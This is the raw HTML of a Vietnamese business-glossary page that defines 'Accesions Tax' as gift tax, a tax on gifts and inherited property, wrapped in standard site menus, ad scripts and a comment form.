			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://sotaydoanhtri.com/">
			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
			<span class="td-visual-hidden">Sổ tay doanh trí</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu td-menu-item td-normal-menu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent td-menu-item td-normal-menu menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-186"><a href="#">Sách</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-258"><a href="#">Kiến thức</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="/softwares/">Phần mềm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="536c6d9b25a5e7e6c838196a-text/javascript"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696eca602fbb6_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_696eca602fbb6_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696eca602fbb6_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="536c6d9b25a5e7e6c838196a-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:970px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/chu-de/kinh-te/">Kinh tế</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Accesions Tax</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article itemscope itemtype="http://schema.org/DefinedTerm">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Accesions Tax</h1>
                                <p class="td-post-sub-title"><a href="https://sotaydoanhtri.com/thuat-ngu/accesions-tax-6256/"><span itemprop="name">Accesions Tax</span></a> là gì? Định nghĩa, khái niệm, giải thích ý nghĩa, ví dụ mẫu và hướng dẫn cách sử dụng Accesions Tax - Definition Accesions Tax - Kinh tế  </p>
                <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="536c6d9b25a5e7e6c838196a-text/javascript"></script>
<!-- Article Top Ads - STTD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="6216230197"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="536c6d9b25a5e7e6c838196a-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            </header>
        </div>

        <div class="td-post-content">
        	            <!-- Start ACF -->
            <h2>Thông tin thuật ngữ</h2>
            <table>
                <tr>
                    <td><strong>Tiếng Anh </strong></td>
                    <td><a itemprop="url" href="https://sotaydoanhtri.com/thuat-ngu/accesions-tax-6256/">Accesions Tax</a></td>
                </tr>
                <tr>
                    <td><strong>Tiếng Việt </strong></td>
                    <td itemprop="alternateName">Thuế Quà Tặng</td>
                </tr>  
                <tr>
                    <td><strong>Chủ đề </strong></td>
                    <td>Kinh tế </td>
                </tr>
                                            </table>
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="536c6d9b25a5e7e6c838196a-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="8215707574"></ins>
<script type="536c6d9b25a5e7e6c838196a-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            <h2>Định nghĩa - Khái niệm</h2>
            <h3><strong>Accesions Tax là gì</strong>?</h3>
                        <span itemprop="description">Thuế đánh vào quà tặng và tài sản thừa kế.</span>
                        <blockquote>
            <ul>
                <li>Accesions Tax là Thuế Quà Tặng.</li>
                <li>Đây là thuật ngữ được sử dụng trong lĩnh vực Kinh tế .</li>
            </ul>
            </blockquote>
            </p>
                                                <h2>Thuật ngữ tương tự - liên quan</h2>
            <p>Danh sách các thuật ngữ liên quan Accesions Tax            <ul>
            						            </ul>
        	</p>
            <h2>Tổng kết</h2>
            <p>Trên đây là thông tin giúp bạn hiểu rõ hơn về thuật ngữ Kinh tế  <strong>Accesions Tax là gì</strong>? (hay Thuế Quà Tặng nghĩa là gì?) <strong>Định nghĩa Accesions Tax</strong> là gì? Ý nghĩa, ví dụ mẫu, phân biệt và hướng dẫn cách sử dụng Accesions Tax / Thuế Quà Tặng. Truy cập <a href="/">sotaydoanhtri.com</a> để tra cứu thông tin các <a href="/chu-de/kinh-te">thuật ngữ kinh tế</a>, IT được cập nhật liên tục</p>
            <!-- End ACF -->
    	</div>
        <footer>
            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/accesions-tax-6256/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/accesions-tax-6256/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Faccesions-tax-6256%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Accesions+Tax&url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Faccesions-tax-6256%2F&via=sotaydoanhtri">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sotaydoanhtri.com/thuat-ngu/accesions-tax-6256/&amp;media=&description=Accesions+Tax">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Accesions+Tax %0A%0A https://sotaydoanhtri.com/thuat-ngu/accesions-tax-6256/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sotaydoanhtri.com/thuat-ngu/accesions-tax-6256/&title=Accesions+Tax">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#56692523343c3335226b17353533253f3938257602372e703439322f6b3e222226256c7979253922372f323937383e22243f7835393b79223e2337227b3831237937353533253f3938257b22372e7b6064636079">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://sotaydoanhtri.com/thuat-ngu/accesions-tax-6256/&name=Accesions Tax">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://sotaydoanhtri.com/thuat-ngu/accesions-tax-6256/&text=Accesions+Tax">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Accesions+Tax%0D%0Ahttps://sotaydoanhtri.com/thuat-ngu/accesions-tax-6256/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Accesions+Tax https://sotaydoanhtri.com/thuat-ngu/accesions-tax-6256/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        </footer>
    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/thuat-ngu/accesions-tax-6256/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://sotaydoanhtri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Bình luận:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Tên:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div>
			            <div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên, email và trang web của tôi trong trình duyệt này cho lần tiếp theo tôi nhận xét.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='6625' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="120"/></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="536c6d9b25a5e7e6c838196a-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 td_uid_2_696eca603350d_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_696eca603350d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696eca603350d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="536c6d9b25a5e7e6c838196a-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://sotaydoanhtri.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="536c6d9b25a5e7e6c838196a-text/javascript"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_696eca6033a4f_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_696eca6033a4f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696eca6033a4f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="536c6d9b25a5e7e6c838196a-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="536c6d9b25a5e7e6c838196a-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 td_uid_4_696eca6033df1_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_696eca6033df1_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_696eca6033df1_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="536c6d9b25a5e7e6c838196a-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sotaydoanhtri.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" /><noscript><img class="td-retina-data" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div><a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> - Nơi chia sẻ kiến thức, kỹ năng, cơ hội và tin tức kinh doanh. Là nguồn học liệu mở về kinh doanh được cập nhật liên tục và hoàn toàn miễn phí! 
<a href="//www.dmca.com/Protection/Status.aspx?ID=7a492b78-8385-405f-ba16-656dcf25b27b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b"  alt="DMCA.com Protection Status" /></noscript></a>  
<h6>Xây dựng và vận hành bởi Công ty cổ phần Bizhow</h6>
- SĐT: 0945 000 129 </br>
- Địa chỉ: Số 773/10 Nguyễn Duy Trinh, Phường Phú Hữu, Quận 9, Thành phố Hồ Chí Minh, Việt Nam (<a href="https://maps.app.goo.gl/fZgjnw5N8rET5D9o9">Bản đồ</a>)
<div class="footer-email-wrap">Liên hệ chúng tôi: <a href="/cdn-cgi/l/email-protection#157c7b737a55667a61746c717a747b7d61677c3b767a78"><span class="__cf_email__" data-cfemail="f59c9b939ab5869a81948c919a949b9d81879cdb969a98">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-41832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-41832"><a href="https://sotaydoanhtri.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-41833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41833"><a href="https://sotaydoanhtri.com/lien-he/">Liên hệ</a></li>
<li id="menu-item-41831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-41831"><a rel="privacy-policy" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  2026 <a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> | Xây dựng và phát triển bởi CÔNG TY CỔ PHẦN BIZHOW</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696eca60363ad
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
blockquote {
    background-color: #f3f3f3;
    margin: 25px 1% 25px 0%;
    padding: 16px 16px;
}
.td-post-content h2 {
    border-bottom: 1px solid #ddd;
}
</style>





<!-- JS generated by theme -->



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="536c6d9b25a5e7e6c838196a-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
